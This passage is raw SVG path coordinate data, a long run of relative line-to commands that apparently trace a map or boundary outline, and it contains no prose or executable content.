			l-0.229,0.026l-0.14,0.074l-0.054,0.134l-0.157-0.017l-0.38-0.237l-0.383-0.057l-0.217-0.131l-0.166-0.214l-0.16-0.094
			l-0.146,0.034l-0.345-0.146l-0.557-0.329l-0.308-0.111l-0.1,0.066h-0.057l-0.097-0.014h-0.14l-0.254-0.08l-0.346,0.034
			l-0.428,0.148l-0.471,0.088l-0.511,0.04l-0.3-0.017l-0.091-0.074l-0.548,0.103l-0.768,0.217l-0.737,0.206l-0.928,0.103
			l-0.62,0.349l-0.628,0.637l-0.448,0.394l-0.277,0.168l-0.105,0.211l0.048,0.266l0.234,0.091l0.419-0.074l0.349,0.037l0.303,0.148
			l0.094,0.226l-0.106,0.303l0.029,0.297l0.177,0.292l0.012,0.334l-0.16,0.377l-0.371,0.382l-0.608,0.386l-0.371,0.371l-0.223,0.548
			l-0.334,0.471l-0.12,0.269l-0.026,0.214l-0.14,0.237l-0.251,0.251l-0.128,0.254l-0.023,0.251l-0.123,0.231l-0.234,0.208
			l-0.131,0.223l-0.057,0.231l-0.08,0.154l-0.117,0.083l0.057,0.077l0.24,0.08l0.105,0.226l-0.048,0.369l-0.146,0.265l-0.248,0.157
			l-0.369,0.108l-0.494,0.049l-0.674,0.348l-0.588,0.454l-0.685,0.537h-0.134l-0.254-0.068l-0.485-0.214l-0.514-0.054l-0.491-0.2
			l-0.297-0.134l-0.448-0.254l-0.206,0.417l-0.419,0.831l-0.351,0.699l-0.18,0.394l-0.137,0.297l-0.137,0.283l-0.026,0.174
			l-0.151,0.271l-0.294,0.328l-0.068,0.363l0.005,0.32l-0.02,0.288l-0.322,0.18l-0.254,0.163l0.077,0.542l0.128,0.206l0.211,0.223
			l0.22,0.177l0.186,0.151l0.214-0.071l0.183-0.229l0.343-0.203h0.188l0.128,0.046l0.311,0.014l0.297-0.08l0.243-0.014l0.314,0.051
			l0.114,0.049l0.254,0.091l0.286,0.188l0.194,0.217l0.146,0.043l0.072-0.069l0.157-0.191l0.217-0.188l0.265-0.303l0.206-0.231
			l0.157-0.037l0.3,0.003l0.148-0.057l0.226-0.028l0.206,0.085l0.574,0.046l0.16,0.117l0.263,0.357l0.157,0.188l0.263,0.091
			l0.16,0.069l0.143,0.054l0.14,0.085l0.031,0.111l0.06,0.171l0.085,0.091l0.163,0.097l0.12,0.057l0.043,0.12l0.037,0.062
			l0.105,0.083l0.343,0.368l0.154,0.097l0.251,0.206l0.103,0.177v0.18l0.062,0.14l0.166,0.208l0.08,0.143l-0.031,0.191l0.025,0.171
			l-0.062,0.171l-0.266,0.131l-0.091,0.06l-0.186,0.005l-0.326-0.065l-0.317,0.04l-0.374-0.074l-0.294-0.157l-0.154-0.117
			l-0.257-0.074l-0.12,0.037l-0.143,0.16l-0.16-0.029l-0.157,0.029l-0.388-0.034l-0.208-0.04l-0.332,0.111l-0.194,0.031l-0.349,0.14
			l-0.22,0.231l-0.16,0.06l-0.157-0.011l-0.105-0.086l-0.166-0.105l-0.243,0.006l-0.072,0.045l-0.031,0.091l-0.077,0.294
			l0.012,0.128l-0.06,0.085l-0.134,0.032l-0.254-0.012l-0.389-0.02l-0.268-0.074l-0.157,0.032l-0.217,0.157l-0.157,0.026
			l-0.12,0.068l-0.103,0.231l-0.16,0.143l-0.194,0.177l-0.2,0.382l-0.117,0.22l0.031,0.117l0.029,0.143l-0.097,0.163l-0.188,0.148
			l-0.163,0.025l-0.229,0.151l-0.314,0.26l-0.249,0.211l-0.309,0.057l-0.22,0.054l-0.494,0.069l-0.114,0.02l-0.54,0.032l-0.4-0.12
			l-0.206,0.02l-0.188,0.068l-0.091,0.069l-0.034,0.14l-0.04,0.128l-0.137,0.194l-0.314,0.257l-0.246,0.174l-0.197,0.223
			l-0.109,0.083l-0.223,0.088l-0.117,0.04l-0.274,0.206l-0.217,0.171l-0.148,0.048l-0.171-0.043l-0.117-0.014l-0.337-0.071
			l-0.231-0.009l-0.326-0.042l-0.762-0.208l-0.237-0.097l-0.217-0.263l-0.194-0.131l-0.26-0.017h-0.396l-0.183-0.048l-0.285,0.048
			l-0.326,0.266l-0.163,0.2l-0.131,0.206l-0.154,0.44l-0.071,0.282l-0.066,0.168l-0.168,0.26l-0.02,0.146l0.06,0.125l0.12,0.14
			l0.085,0.226l0.18,0.24l0.171,0.186l0.346,0.3l0.091,0.154l0.111,0.177l0.026,0.177l-0.026,0.117l-0.123,0.086l-0.226,0.04
			l-0.117,0.123l-0.177,0.163l-0.197,0.188l-0.1,0.012l-0.123,0.048l-0.58,0.231l-0.217,0.062l-0.183,0.08l-0.2,0.234l-0.166,0.174
			l-0.203,0.231l-0.08,0.1l-0.188,0.234l-0.231,0.266l-0.128,0.14l-0.068,0.083l-0.077,0.111l-0.243,0.088l-0.206,0.088l-0.3,0.137
			l-0.431,0.148l-0.368,0.148l-0.217,0.117l-0.339,0.154l-0.229,0.045l-0.46-0.005l-0.565,0.04l-0.414,0.029l-0.314-0.04
			l-0.466-0.02l-0.354-0.028l-0.243,0.06l-0.568,0.057l-0.123,0.015l-1.008,0.143l-0.448,0.074l-0.408,0.037l-0.297,0.054
			l-0.174,0.068l-0.248,0.1l-0.134,0.046l-0.443,0.194l-0.988,0.406l-0.668,0.325l-0.105,0.051l-0.451,0.237l-0.263,0.085
			l-0.183,0.206l-0.14,0.128l-0.148,0.06l-0.271-0.134l-0.186,0.006l-0.611-0.046v-0.602l-0.42,0.088l-0.685,0.128l-0.628,0.128
			l-0.583-0.286l-0.442-0.223l-0.383-0.188l-0.588-0.125l-0.505-0.114l-0.939-0.177l-0.394-0.16l-0.2-0.211l-0.371-0.483
			l-0.117-0.091l-0.183-0.062l-0.18-0.049l-0.403,0.006l-0.494-0.037l-0.7-0.1l-0.562-0.083l-0.954-0.146l-0.223-0.02l-0.508,0.134
			l-0.628,0.171l-1.153-0.137l-0.514-0.063l-1.033-0.123l-1.168-0.146l-1.128-0.148l-0.822,0.08l-0.457,0.048l-0.528,0.063
			l-0.08-0.074l-0.017-0.283l-0.091-0.223l-0.291-0.24l-0.197-0.223l-0.371-0.309l-0.12-0.191l-0.034-0.3l-0.337-0.782l-0.211-0.534
			l-0.06-0.103l-0.089-0.177l-0.12-0.086l-0.254-0.06l-0.068-0.094v-0.183l0.04-0.254l0.048-0.183l-0.04-0.049l-0.654,0.054
			l-0.412-0.125l-0.334-0.137l-0.482-0.343l-0.288-0.125l-0.363-0.36l-0.531-0.083l-0.197-0.14l-0.251-0.306L160.9,72.17
			l-0.297-0.123l-0.5-0.108l-0.836-0.106l-0.274-0.042l-0.457,0.068l-0.349,0.009l-0.548-0.077l-0.323-0.094l-0.394-0.003
			l-0.246,0.003l-0.348-0.023l-0.151-0.06l-0.157-0.077l-0.288,0.023l-0.197-0.08l-0.18-0.14l-0.194-0.069l-0.223,0.009l-0.083,0.06
			l-0.083-0.003l-0.051-0.191l-0.197-0.305l-0.031-0.143l-0.117-0.157l-0.077-0.143l0.02-0.2l0.089-0.383l0.194-0.351l0.12-0.091
			l0.077-0.108l0.154-0.177l0.094-0.143l-0.002-0.2l-0.114-0.211l-0.08-0.269l0.017-0.148l0.117-0.186l0.14-0.405l-0.014-0.108
			l-0.054-0.086l-0.011-0.186l-0.029-0.257l-0.166-0.385l-0.088-0.208l-0.157-0.086l-0.186-0.054l-0.16-0.28l-0.203-0.328
			l-0.111-0.208l-0.057-0.126l-0.017-0.231l-0.088-0.28l-0.097-0.151l-0.071-0.12l-0.045-0.166l-0.035-0.062l-0.271-0.077
			l-0.194-0.126l-0.083-0.166l-0.029-0.14l-0.057-0.077l-0.148-0.031l-0.105,0.128l-0.177,0.06l-0.117-0.015l-0.12-0.074
			l-0.068-0.074l-0.123-0.091l-0.171-0.277l-0.18-0.071l-0.326,0.014l-0.294,0.125l-0.18-0.02l-0.146-0.042l-0.174-0.137
			l-0.12-0.117l-0.174-0.034l-0.34-0.206l-0.24-0.143l-0.018-0.286l-0.114-0.2l-0.226-0.052l-0.229-0.203l-0.34-0.111l-0.206-0.083
			l-0.186-0.052l-0.026-0.077l0.012-0.065l0.08-0.111l0.092-0.103l0.022-0.088l-0.068-0.088l-0.183-0.086l-0.254-0.08l-0.048-0.128
			l-0.14-0.14l0.02-0.105l0.111-0.08l0.123-0.057l0.028-0.105l-0.088-0.091l-0.034-0.143l0.017-0.108l-0.026-0.137l-0.111-0.008
			l-0.206,0.054l-0.206,0.045l-0.137,0.029l-0.08,0.091l-0.134,0.046l-0.206-0.029l-0.206-0.062l-0.402-0.009l-0.243,0.037
			l-0.117,0.023l-0.168,0.117l-0.117,0.123l-0.065,0.206l0.065,0.231l-0.088,0.482l-0.117,0.183l-0.251,0.311l-0.14,0.074
			l-0.254,0.054L144.6,61.92l-0.454,0.094l-0.514,0.042l-0.163,0.069l-0.134,0.217l-0.086,0.18l-0.062,0.131l-0.137,0.451
			l-0.077,0.397l0.077,0.494l0.057,0.551v0.186l0.12,0.28l0.06,0.174l-0.028,0.24l-0.177,0.194l-0.105,0.251l-0.1,0.108
			l-0.277,0.052l-0.274,0.025l-0.274,0.22l-0.214,0.151l-0.34,0.191l-0.157,0.037l-0.088-0.1l-0.057-0.217l-0.123-0.097
			l-0.157-0.005l-0.134-0.003l-0.431-0.06l-0.265,0.006l-0.206,0.045l-0.243,0.023l-0.4-0.077l-0.269-0.065l-0.166-0.069
			l-0.419-0.191l-0.56-0.223l-0.226-0.066l-0.137,0.068l-0.014,0.129l-0.032,0.314l-0.071,0.194l-0.382,0.988l-0.24,0.682
			l-0.303,0.654l-0.094,0.439l-0.18,0.554l-0.183,0.402l-0.077,0.214l-0.005,0.091l0.034,0.125l0.28,0.137l0.288,0.08l0.054,0.051
			l0.043,0.143l-0.014,0.237l-0.051,0.217l-0.08,0.171l-0.085,0.085l-0.097,0.003l-0.177-0.108l-0.166-0.125l-0.128-0.035
			l-0.314,0.069l-0.294,0.094l-0.097,0.003l-0.174-0.063l-0.168-0.125l-0.068-0.24l-0.154-0.109l-0.188,0.109l-0.597,0.183
			l-0.646,0.217l-0.414,0.117l-0.163-0.02l-0.325,0.026l-0.271,0.062l-0.208,0.083l-0.414,0.117l-0.365,0.08l-0.246,0.18
			l-0.177,0.166l0.017,0.065l0.12,0.103l0.143,0.077l0.288-0.02l0.28-0.009l0.237,0.103l0.208,0.068l0.057,0.091l-0.057,0.086
			l-0.12,0.02l-0.049,0.062l0.029,0.077l-0.086,0.211l-0.034,0.322l0.034,0.317l0.02,0.291l-0.005,0.143l-0.015,0.206l0.097,0.143
			l0.069,0.271l0.146,0.166l0.223,0.577l0.12,0.337l0.12,0.386l-0.091,0.206l0.011,0.117l0.137,0.1l0.066,0.197l0.057,0.12
			l-0.017,0.114l-0.057,0.051l-0.302-0.074l-0.237,0.12l-0.254,0.117l-0.04,0.062l-0.017,0.069l0.037,0.06l0.154,0.105l0.2,0.068
			l-0.009,0.103l-0.254,0.051l-0.385,0.16l-0.106,0.177l-0.083,0.191l-0.006,0.108l0.031,0.297l0.066,0.331l0.105,0.346l0.014,0.105
			l-0.062,0.077l-0.046,0.046l0.04,0.166l0.037,0.197l-0.023,0.043l-0.045,0.028l-0.674,0.046l-0.151,0.054l-0.166,0.266
			l-0.58,0.217l-0.329,0.111l-0.128-0.008l-0.325,0.177l-0.896,0.437l-0.44,0.274l-0.22,0.117l-0.174,0.123l-0.04,0.126v0.123
			l-0.497,0.562l-0.357,0.066l-0.323-0.012l-0.211,0.083l-0.297,0.088l-0.657-0.06l-0.225,0.006l-0.429-0.074l-0.177,0.04
			l-0.186,0.111l-0.254,0.448l-0.1,0.105l-0.054,0.1l-0.04,0.22l-0.1,0.226l-0.12,0.183l-0.089,0.171l-0.191,0.16l-0.168,0.103
			l-0.129-0.211l-0.123,0.057l-0.103,0.086l-0.211-0.029l-0.128,0.043l-0.292,0.186l-0.431-0.006l-0.042-0.065l-0.086-0.505
			l-0.077-0.243l-0.054-0.054l-0.085-0.006l-0.62,0.403l-0.274,0.065l-0.243,0.017l-0.303-0.12l-0.077,0.028l-0.043,0.06
			l-0.026,0.083l0.089,0.234l-0.023,0.04l-0.143-0.003l-0.191,0.051l-0.137,0.103l-0.448,0.368l-0.38,0.12l-0.351,0.049l-0.14,0.043
			l-0.069,0.042l-0.105,0.171l-0.12,0.274l-0.06,0.131l-0.049,0.075l0.003,0.103l0.097,0.134l0.068,0.286l-0.011,0.08l-0.077,0.12
			l-0.117,0.12l-0.226,0.069l-0.186,0.043l0.006,0.137l-0.034,0.266l-0.032,0.18l0.186,0.334l0.117,0.163l0.111,0.114l0.02,0.085
			l-0.023,0.077l-0.143,0.071l-0.045,0.074l-0.035,0.086l0.057,0.103l0.08,0.314l0.108,0.246l0.146,0.12l0.223,0.074l0.117-0.017
			l0.1-0.18l0.137-0.146l0.12,0.014l0.203-0.005l0.528,0.157l0.508,0.24l0.146,0.131l0.054,0.151l-0.143,0.349v0.214l0.04,0.237
			l0.111,0.174l0.103,0.3l0.026,0.243l0.045,0.074l0.04,0.086l-0.06,0.226l-0.038,0.228l0.049,0.077l0.157,0.114l0.243,0.208
			l0.048,0.171l-0.085,0.111l-0.157,0.131l-0.2,0.114l-0.057,0.051l-0.117,0.017l-0.163-0.065l-0.06-0.097l-0.037-0.014l-0.12,0.062
			l-0.234,0.083l-0.42,0.206l0.006,0.054l0.277,0.211l0.06,0.071l0.034,0.023l0.131-0.04l0.197,0.003l0.166,0.06l0.163,0.089
			l0.105,0.068l0.137-0.04l0.229-0.048l0.203,0.034l0.442,0.157l0.063,0.08l0.103,0.386l0.083,0.031l0.254-0.091l0.206,0.045
			l0.226,0.126l0.157,0.117l0.103,0.128l0.1,0.208l0.046,0.166l0.042,0.203l-0.011,0.554l-0.074,0.091l-0.06,0.123l0.017,0.103
			l0.071,0.083l0.137,0.057l0.137,0.031l0.068,0.088l0.105,0.314l0.057,0.049h0.171l0.292-0.071l0.254-0.106l0.108-0.023
			l0.029,0.297l0.148,0.111l0.211,0.137l0.097,0.04l0.24,0.128l0.468,0.157l0.448,0.114l0.343,0.085l0.157,0.006l0.117,0.006
			l0.326-0.026l0.174-0.037l0.011,0.003l0.011,0.028l0.094,0.06l0.092,0.029l0.117-0.057l0.137-0.046l0.074,0.023l0.003,0.08
			l-0.08,0.371l0.009,0.143l0.14,0.3l0.18,0.491l0.18,0.457l0.091,0.3l0.097,0.123l0.422,0.125l0.34,0.103l0.206,0.168l0.226,0.16
			l0.151,0.1l0.083,0.125l0.011,0.117l-0.011,0.077l-0.086,0.1l-0.394,0.266l-0.054,0.077l-0.011,0.111l0.085,0.325l0.049,0.2
			l0.014,0.405l0.02,0.386l0.143,0.177l0.111,0.114l0.074,0.103l0.146,0.146l0.103,0.103l0.114,0.06v0.02l0.048,0.114l-0.034,0.163
			l-0.034,0.146l0.011,0.074l0.086,0.057l0.12,0.143l0.02,0.206l-0.011,0.14l0.051,0.128l0.011,0.146l-0.04,0.354v0.14v0.02
			l-0.109,0.009l-0.097,0.054l-0.137,0.226l-0.137,0.057l-0.177,0.02l-0.18-0.137l-0.146-0.146l-0.04-0.08l-0.037-0.146l-0.08-0.1
			l-0.154,0.046l-0.229,0.017l-0.251,0.037l-0.048,0.028v0.068l0.057,0.134l0.051,0.174l0.034,0.249l0.06,0.16l0.029,0.057
			l0.402,0.485l0.1,0.103l0.028,0.062l-0.04,0.177l-0.074,0.208l0.015,0.168l0.137,0.18l0.103,0.125l-0.103,0.174l-0.065,0.197
			l0.077,0.092l-0.037,0.282l0.037,0.055l0.071,0.022l0.123-0.022l0.12-0.077l0.097-0.009l0.065,0.017l0.08-0.214l0.068-0.029
			l0.14,0.057l0.28,0.403l0.231,0.348l0.066,0.065l0.045,0.04l0.231,0.174l0.154,0.111l0.223-0.037l0.286-0.008l0.168,0.111
			l0.097,0.071l0.026,0.014l0.346,0.269l0.154-0.017l0.091,0.074l0.029,0.194l-0.049,0.197l0.018,0.091l0.151,0.017l0.329,0.131
			l0.288,0.114l0.154,0.04l0.157,0.083l0.146,0.137l0.277,0.177l0.251,0.131l0.051,0.183l0.1,0.166l0.123,0.154l0.146-0.008
			l0.171-0.131l0.351-0.611l0.505-0.129l0.465,0.069l0.42,0.083l0.123,0.206l0.08,0.217l0.051,0.108l0.137,0.128l0.585,0.306
			l0.342,0.277l0.471,0.371l0.346,0.163l0.317,0.012l0.177,0.146l0.266,0.286l0.217,0.337l0.282,0.305l0.194-0.011l0.266-0.1
			l0.326-0.128l0.183,0.063l0.18,0.083l0.057,0.157l0.105,0.303l0.111,0.308l0.186,0.109l0.217,0.157l0.114,0.125l0.414,0.237
			l0.06,0.091l0.086,0.065l0.094,0.04l0.088,0.049l0.131,0.017l0.465-0.14l0.128,0.017l0.072,0.026v0.051l-0.083,0.217l-0.074,0.277
			l0.074,0.14l0.197,0.057l0.443,0.04h0.594l0.171,0.134l0.177,0.214l0.177,0.363l0.077,0.151l0.085,0.043l0.154-0.063l0.026-0.146
			l0.014-0.22l0.12-0.074l0.086,0.051l0.097,0.174l0.24,0.16l0.177,0.074l0.174-0.029l0.071-0.06l0.077-0.3l0.134-0.049l0.168,0.026
			l0.068,0.057l0.066,0.12l0.206,0.057l0.2,0.074l0.186,0.103l0.271,0.223l0.331,0.037l0.377-0.006l0.203,0.006l0.148,0.02
			l0.134-0.017l0.391-0.16l0.16-0.011l0.197,0.02l0.186,0.031l-0.02-0.088l0.02-0.068l0.077-0.037l0.3-0.052l0.328-0.103l0.134-0.06
			l0.091-0.051l0.114-0.091h0.091l0.294,0.134l0.111,0.083l0.054,0.24l0.046,0.094l-0.04,0.254l-0.183,0.605l0.031,0.229
			l0.151,0.166l0.131,0.114l0.123-0.365l0.171-0.131l0.166-0.186l0.134-0.292l0.246-0.303l0.277-0.308l0.183-0.254l0.128-0.117
			l0.251-0.125l0.217-0.069l0.146-0.171l0.18-0.094l0.183-0.04l0.268,0.02l0.26,0.063l0.286,0.083l0.029,0.068l-0.029,0.117
			l-0.04,0.12v0.063l0.04,0.034l0.274,0.023l0.343-0.017l0.188,0.017l0.42,0.111l0.128,0.077l0.125,0.062l0.128-0.014l0.157-0.125
			l0.168-0.111l0.103-0.017l0.08,0.034l0.134,0.105l0.277,0.097l0.243,0.074l0.083,0.071l-0.032,0.303l0.009,0.103h0.18l0.243,0.028
			l0.186,0.04h0.154l0.274-0.186l0.12-0.014l0.14-0.034l0.066-0.04l0.045,0.028l0.151,0.023l0.168-0.009l0.143-0.054l0.146-0.08
			l0.254-0.171l0.06-0.1v-0.091l-0.054-0.06l-0.045-0.028l0.011-0.077l0.111-0.134l0.402-0.197l0.337-0.251l0.188-0.186l0.077-0.223
			l0.108-0.24l0.1-0.094l0.24-0.063l0.68-0.094l0.211-0.097l0.3-0.183l0.163-0.14l0.091-0.117l0.006-0.131l0.214-0.04l0.183-0.208
			l0.214-0.208l0.383-0.18l0.348-0.24l0.117,0.037l0.128,0.114l0.057,0.123l0.014,0.063l0.437,0.083l0.068-0.014l0.331,0.111
			l0.294,0.137l0.16,0.034l0.085-0.006l0.06-0.04l0.086-0.12l0.08-0.089l0.057-0.034l-0.014-0.137l0.431-0.266l0.391-0.194
			l0.331-0.143l0.097,0.06l0.108,0.108l0.14,0.271l0.097,0.066l0.223-0.04l0.04,0.034l-0.037,0.094l-0.157,0.12l-0.188,0.111
			l-0.137,0.085l0.049,0.303l-0.012,0.097l0.052,0.031l0.402-0.294l0.211-0.057l0.06,0.065l0.028,0.16l0.151,0.325l0.074,0.163
			l-0.408,0.388l-0.146,0.203v0.071l-0.012,0.069l-0.097,0.103v0.037l0.08,0.063l0.111,0.048h0.051l0.08-0.094l0.383-0.134
			l0.114,0.026l0.274,0.206l0.125,0.011l0.326,0.06l0.206-0.08l0.157,0.074l0.32,0.254l0.072,0.045l0.071-0.088l0.171-0.246
			l0.1-0.18l0.049-0.074l0.085-0.137l0.137-0.014l0.128,0.046l0.08,0.071l0.08,0.16l0.086,0.123h0.105l0.1-0.017l0.048,0.017
			l0.108,0.105l0.197,0.251l0.08,0.065l0.085,0.108l0.043,0.214l0.034,0.217l0.24,0.754l0.074,0.154l0.043,0.12l0.123,0.034
			l0.091-0.123l0.037-0.131l0.091-0.046l0.117,0.026l0.206,0.12l0.123,0.068l0.048,0.368l0.02,0.434l-0.02,0.134l0.088,0.362
			l0.032,0.411l0.02,0.223l0.009,0.217l-0.02,0.28l-0.057,0.377l-0.077,0.32l0.032,0.268l-0.052,0.123l-0.2,0.062l-0.017,0.1
			l0.06,0.168l0.134,0.208l0.002,0.134l-0.06,0.088l-0.148,0.011l-0.206,0.08l-0.151,0.274l-0.137,0.223l-0.088,0.042l-0.269-0.06
			l-0.074,0.054l-0.091,0.379l-0.077,0.16l-0.117,0.14l-0.108,0.08l-0.097,0.06l-0.217-0.04l-0.114,0.226l-0.117,0.303l-0.011,0.157
			l0.06,0.242l-0.026,0.065l-0.114,0.055l-0.194,0.111l-0.126,0.349l0.009,0.337l0.065,0.117l0.131,0.051l0.097,0.103l0.017,0.163
			l0.08,0.203l-0.04,0.239l-0.274,0.343l-0.003,0.188l0.137,0.057l0.137-0.028l0.14-0.08l0.186-0.134l0.394-0.188l0.437-0.108
			l0.343-0.022l0.286,0.008l0.146,0.043l0.043,0.068l0.391-0.111l0.085-0.008l0.077-0.003v0.074l-0.294,0.305l-0.06,0.146
			l0.014,0.148l0.123,0.143l0.111,0.111l0.105,0.273l-0.085,0.252l0.048,0.088l0.085,0.106l0.06,0.146l0.003,0.171l-0.048,0.28
			l0.419,0.148l0.369,0.065l0.268,0.017l0.166,0.066l0.1,0.051l0.074,0.101l0.023,0.114l-0.091,0.074l-0.177,0.242l-0.105,0.331
			l0.011,0.246l-0.011,0.214l-0.208,0.306l-0.083,0.211l-0.071,0.214v0.098l0.04,0.062l0.097,0.04l0.148,0.022l0.191-0.025
			l0.445,0.055l0.517,0.094l0.206,0.052l0.069,0.094l-0.023,0.209l-0.034,0.193l0.034,0.149l0.088,0.134l0.137,0.046l0.111,0.054
			l0.028,0.104l-0.037,0.14l0.06,0.114l0.068,0.074l0.151,0.043l0.297-0.092l0.206,0.037l0.197,0.062l0.157-0.031l0.166-0.08
			l0.348-0.359l0.405-0.194l0.134-0.046l0.083,0.023l0.025,0.028v0.071l0.037,0.294l-0.017,0.034l0.12,0.108l-0.043,0.274
			l0.071,0.058l0.034,0.097l-0.022,0.154l0.025,0.128l0.052,0.066l0.077,0.028l0.354-0.111l0.214-0.006l0.105,0.071l0.08,0.046
			l0.097,0.037l0.085,0.049l0.049-0.018l0.12-0.117l0.032-0.017l0.008-0.055l-0.085-0.105l-0.088-0.086v-0.188l0.045-0.334
			l0.009-0.171l-0.009-0.411l-0.006-0.117l-0.088-0.137l-0.22-0.252l-0.057-0.157l-0.031-0.159l0.008-0.104l-0.057-0.111
			l-0.028-0.105l0.097-0.054l0.111-0.12l0.057-0.191l0.06-0.134l0.077-0.058l0.071-0.02l0.046,0.006l0.183,0.248l0.226-0.123h0.171
			l0.148,0.065l0.083,0.077l0.108-0.085l0.128-0.12l0.148-0.194l0.163-0.237l0.063-0.151l0.057-0.062l0.094-0.04l0.094,0.028
			l0.183,0.095l0.266,0.123l0.243,0.148l0.097,0.146l0.14,0.146l0.106,0.04l0.042-0.012l0.157-0.105l0.134-0.105v-0.126l0.125-0.105
			l0.166-0.183l0.071-0.12l0.06-0.018l0.06,0.037l0.254,0.377l0.046,0.026l0.077-0.058l0.091-0.294l0.114-0.114l0.04,0.025
			l0.611,0.562l0.063-0.008l0.062-0.026l0.04-0.082l0.054-0.194l0.088-0.206l0.2-0.12l0.154-0.014l0.049,0.091l0.131,0.138
			l0.166,0.022l0.348-0.245l0.109-0.034l0.12,0.003l0.117-0.009l0.12-0.095l0.123-0.12l0.04-0.242l0.031-0.214l0.08-0.083
			l0.097-0.062l0.194-0.08l0.431-0.212l0.106-0.094l0.08-0.06l0.163,0.091l0.191,0.177l0.131,0.132l0.08,0.14l0.031,0.12l0.314,0.1
			l0.206,0.151l0.134,0.111l0.131-0.006l0.137-0.034l0.085-0.088l0.14-0.003l0.186,0.014l0.074,0.034l0.14,0.206l0.074,0.034
			l0.12-0.018l0.254-0.074l0.2-0.034l0.186,0.086l0.343,0.226l-0.1,0.166l-0.077,0.174l-0.148,0.126l-0.105,0.028l-0.077,0.174
			l-0.031,0.254l0.037,0.129l0.088,0.043l0.097,0.085l0.037,0.114l0.014,0.252l-0.003,0.279l0.014,0.098l0.074-0.018l0.069-0.034
			l0.14,0.043l0.177,0.074l0.108,0.074l0.111-0.009l0.068,0.071l0.04,0.143l0.08,0.095l0.271,0.188l0.206,0.012l0.163,0.245
			l0.186-0.08l0.085,0.105l0.371-0.037l0.269-0.1l0.091,0.025l0.237,0.2l0.137,0.126l0.208-0.04l0.171-0.095l0.226,0.015l0.12-0.151
			l0.057-0.172l0.06-0.008l0.06,0.042l0.137,0.172l0.129-0.062l0.054-0.089l-0.077-0.166l-0.026-0.211v-0.186l0.251,0.012
			l0.051,0.08l-0.06,0.122l0.06,0.108l0.125,0.111l0.148,0.175l0.06,0.051l0.174-0.008l0.168,0.022l0.24-0.006l0.148,0.092
			l0.071,0.108l-0.077,0.134l-0.034,0.111l0.146,0.037l0.16-0.043l0.277-0.025l0.2-0.06l0.231-0.141l-0.046-0.374l0.1,0.009
			l0.06,0.046l0.203,0.349l0.123-0.006l0.04-0.074l0.16,0.18l0.217,0.009l-0.017,0.245l-0.317,0.095l-0.043,0.263l-0.171,0.23
			l0.051,0.186l-0.089,0.326l0.046,0.103l0.091,0.083l0.094,0.14l0.083,0.163l-0.032,0.217l0.154,0.254l0.188,0.095l0.051,0.062
			l0.026,0.108l-0.117,0.009l-0.103-0.034l-0.003,0.117l0.12,0.162l0.417,0.077l0.479-0.077l0.237-0.143l0.077-0.171l0.071-0.074
			l-0.012-0.144l-0.439-0.362l0.031-0.114l0.094-0.08l0.037-0.088l-0.048-0.114l-0.408-0.052l-0.057-0.202l0.088-0.224l0.303-0.223
			l0.103-0.097l0.043-0.18l0.031-0.217l0.054,0.025l0.049,0.231l0.103,0.057l0.137-0.017l0.191-0.157l0.257-0.254l0.237-0.026
			l0.26-0.082l0.051-0.191h0.094l0.083,0.062l0.097,0.006l0.174-0.025l0.217,0.017l0.163-0.117l0.465-0.057l0.166-0.12l0.074-0.111
			l0.14-0.154l0.1,0.028l0.114-0.02l0.12-0.143l0.032-0.175l0.186,0.015l0.206,0.086l0.166,0.103l0.246,0.052l0.108-0.061
			l0.074-0.08l-0.031-0.276l-0.029-0.148l0.077-0.003l0.071,0.054l0.02,0.068l-0.037,0.111l0.166,0.154l0.194,0.101l0.108-0.104
			l0.06-0.097l0.148-0.103l0.18-0.101l0.206,0.148l0.117-0.062l0.063-0.074l0.048-0.431l0.183-0.215l0.131,0.32l0.263-0.031
			l0.129-0.135l0.097-0.048l0.106-0.035l0.12-0.039h0.009l0.017-0.055l0.023-0.057l0.071-0.009l0.043,0.051l0.005-0.003l0.063-0.174
			l0.02-0.123l-0.077-0.134l0.011-0.454l-0.16-0.237l-0.074-0.082l-0.037-0.148l-0.191-0.183l-0.017-0.061l-0.023-0.057l0.249-0.066
			l0.048-0.131l-0.04-0.146l0.166-0.111l0.22-0.061l-0.06,0.12l-0.014,0.135l0.04,0.128l0.034,0.254l0.088,0.146l0.211,0.163
			l0.16,0.306l0.226,0.186l0.191,0.043l0.003-0.006l0.074-0.068l0.1-0.021l0.06-0.028h0.137l0.088,0.023l0.089,0.028l0.163-0.126
			l0.18,0.025l0.166,0.138l0.128-0.006l-0.028-0.223l0.068-0.08l0.04-0.105l0.131-0.138l0.137,0.04l0.08,0.269l0.228,0.026
			l0.097-0.058l0.04-0.108l0.214-0.057l0.174-0.175l0.229-0.083l0.206,0.095l0.206,0.14h0.26l0.071-0.111l0.066-0.148l0.171-0.062
			l0.268,0.068l0.197,0.054l0.471-0.186l0.208-0.02l0.109-0.077l0.037-0.071l0.06-0.077l0.203,0.094l0.283-0.011l0.108-0.143
			l0.034-0.42l0.105-0.092l0.186-0.025l0.074-0.117l-0.037-0.123l-0.123-0.062l0.183-0.015l0.108-0.054l0.217-0.172l0.108-0.465
			l0.271,0.054l0.117,0.106l0.146-0.043l0.166-0.117l0.149-0.166l0.085,0.018l0.034,0.174l0.049,0.117l0.108-0.08l0.097-0.279
			l-0.003-0.086l-0.057-0.046l0.077-0.117l0.234-0.043l0.108,0.049l0.091-0.245l0.163-0.186l0.22,0.006l0.137-0.226l0.337-0.34
			l-0.015-0.194l-0.054-0.132l-0.32-0.034l-0.068-0.094l-0.011-0.098l0.117-0.017l0.083,0.017l0.16-0.022l0.023-0.188l0.154-0.163
			l0.237,0.006l0.223,0.129l0.257-0.068l0.334,0.045l0.208-0.094l0.137-0.3l-0.062-0.097l-0.114-0.061l-0.006-0.062l0.157-0.037
			l0.254-0.148l0.191-0.043l0.103-0.186l-0.088-0.297l0.137-0.2l0.1-0.034l0.468,0.046l0.111-0.069l-0.091-0.183l-0.163-0.117
			l-0.057-0.143l0.077-0.085l0.183-0.046l0.171,0.054l0.183-0.031l0.174,0.123l0.2,0.097l0.066-0.054l-0.012-0.111l-0.174-0.377
			l0.031-0.263l0.143-0.303l0.071-0.234l-0.071-0.208l-0.254-0.011l-0.183,0.134l-0.194,0.014l-0.143-0.066l-0.283-0.359
			l0.206,0.042l0.186,0.106l0.12,0.017l0.206-0.003l0.231-0.174l0.277-0.266l0.229-0.16l0.183-0.08l-0.011-0.091l-0.074-0.108
			l-0.029-0.091l-0.091-0.234l-0.137-0.154l-0.188-0.023l-0.034-0.14l-0.077-0.131v-0.134l0.137,0.092l0.134,0.045l0.125-0.111
